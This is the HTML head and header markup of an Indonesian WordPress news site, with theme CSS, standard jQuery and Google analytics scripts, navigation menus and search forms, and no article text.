var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='js_composer_front-css' href='https://disinilah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CMontserrat%3A700%2C700%2Cregular%7CPT+Serif%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://disinilah.id/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://disinilah.id/wp-content/themes/jnews/assets/css/js-composer-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://disinilah.id/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://disinilah.id/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://disinilah.id/wp-content/themes/jnews/data/import/business/scheme.css' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://disinilah.id/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://disinilah.id/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BPC7D" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["disinilah.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BPC7D");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/*  */</script> <script></script><link rel="https://api.w.org/" href="https://disinilah.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://disinilah.id/wp-json/wp/v2/posts/3115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://disinilah.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://wp.me/p9VSwm-Of' /><meta name="generator" content="Site Kit by Google 1.168.0" /><style>img#wpstats{display:none}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://disinilah.id/wp-content/uploads/2018/05/cropped-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://disinilah.id/wp-content/uploads/2018/05/cropped-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://disinilah.id/wp-content/uploads/2018/05/cropped-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://disinilah.id/wp-content/uploads/2018/05/cropped-icon-1-270x270.png" /> <script></script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #6bb0ce; } body { --j-body-color : #666666; --j-accent-color : #002e5b; --j-alt-color : #840032; --j-heading-color : #02010a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #002e5b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #002e5b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #002e5b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #002e5b; } .jeg_post_share .jeg-icon svg { fill : #002e5b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #840032; } .jeg_share_button.share-float.share-monocrhome a { background-color : #840032; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #02010a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #02010a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #002b5a; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : #1e73be; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 122px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_midbar a, .jeg_midbar.dark a { color : #02010a; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #00214f; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #00214f; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #00214f; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #002C5B; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #002C5B; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #002C5B; } .jeg_top_date { color : #ffffff; } .jeg_button_1 .btn { background : #f6da09; color : #02010a; border-color : #fde428; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #ffffff; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : #02010a; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : #f6da09; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #ffffff; } .jeg_nav_search { width : 40%; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : #02010a; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #f6da09; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #f6da09; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #666666; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #ff5a00; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : #02010a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #eeeeee; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #002c5b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #b2c0cd; } .socials_widget a .fa,.jeg_footer.dark .socials_widget a .fa,.jeg_footer .socials_widget.nobg .fa,.jeg_footer.dark .socials_widget.nobg .fa,.jeg_footer .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa { color : #b2c0cd; } .jeg_footer .socials_widget.nobg span.jeg-icon svg, .jeg_footer div.socials_widget span.jeg-icon svg { fill : #b2c0cd; } .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.jeg_footer .socials_widget.nobg a:hover .fa,.jeg_footer.dark .socials_widget.nobg a:hover .fa,.jeg_footer .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa { color : #f6da09; } .jeg_footer .socials_widget.nobg span.jeg-icon svg:hover, .jeg_footer div.socials_widget span.jeg-icon svg:hover { fill : #f6da09; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Montserrat,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #f6da09; color : #02010a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #f6da09; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1554758558402{padding-bottom: 5px !important;background-color: #00214f !important;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_google_fonts_abelregular-css' href='https://fonts.googleapis.com/css?family=Abel%3Aregular&#038;ver=7.9' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-3115 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title">
<a href="https://disinilah.id/" style="padding: 0 0px 0px 0px;">
<img class='jeg_logo_img' src="http://disinilah.id/wp-content/uploads/2019/04/logoo.png"  alt=""data-light-src="http://disinilah.id/wp-content/uploads/2019/04/logoo.png" data-light-srcset="http://disinilah.id/wp-content/uploads/2019/04/logoo.png 1x,  2x" data-dark-src="https://disinilah.id/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://disinilah.id/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://disinilah.id/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">			</a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads"><div class='ads-wrapper  '><a href='#' rel="noopener" class='adlink ads_image '>
<img src='https://disinilah.id/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://disinilah.id/wp-content/uploads/2019/04/header.jpg' alt='Advertisement' data-pin-no-hover="true">
</a></div></div></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3030 bgnav" data-item-row="default" ><a href="https://disinilah.id/">HOME</a></li><li id="menu-item-3031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3031 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/ekonomi/">EKONOMI</a></li><li id="menu-item-3032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3032 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-3033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3033 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/kriminal/">KRIMINAL</a></li><li id="menu-item-3034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3034 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/politik/">POLITIK</a></li><li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3035 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/budaya/">BUDAYA</a></li><li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/kesehatan/">KESEHATAN</a></li><li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/umum/">UMUM</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_top_date">
Saturday, 17 January 2026</div><div
class="jeg_nav_item socials_widget jeg_social_icon_block nobg"></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3030 bgnav" data-item-row="default" ><a href="https://disinilah.id/">HOME</a></li><li id="menu-item-3031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3031 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/ekonomi/">EKONOMI</a></li><li id="menu-item-3032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3032 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-3033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3033 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/kriminal/">KRIMINAL</a></li><li id="menu-item-3034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3034 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/politik/">POLITIK</a></li><li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3035 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/budaya/">BUDAYA</a></li><li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/kesehatan/">KESEHATAN</a></li><li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038 bgnav" data-item-row="default" ><a href="https://disinilah.id/berita/umum/">UMUM</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
<a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://disinilah.id/" method="get" class="jeg_search_form" target="_top">
<input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult">
No Result</div><div class="search-link search-all-button">
<i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item">
<a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title">
<a href="https://disinilah.id/">
<img class='jeg_logo_img' src="https://disinilah.id/wp-content/uploads/2019/04/logo-mobile.png" srcset="https://disinilah.id/wp-content/uploads/2019/04/logo-mobile.png 1x, https://disinilah.id/wp-content/uploads/2019/04/logo-mobile.png 2x" alt=""data-light-src="https://disinilah.id/wp-content/uploads/2019/04/logo-mobile.png" data-light-srcset="https://disinilah.id/wp-content/uploads/2019/04/logo-mobile.png 1x, https://disinilah.id/wp-content/uploads/2019/04/logo-mobile.png 2x" data-dark-src="https://disinilah.id/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://disinilah.id/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://disinilah.id/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
<a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://disinilah.id/" method="get" class="jeg_search_form" target="_top">
<input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
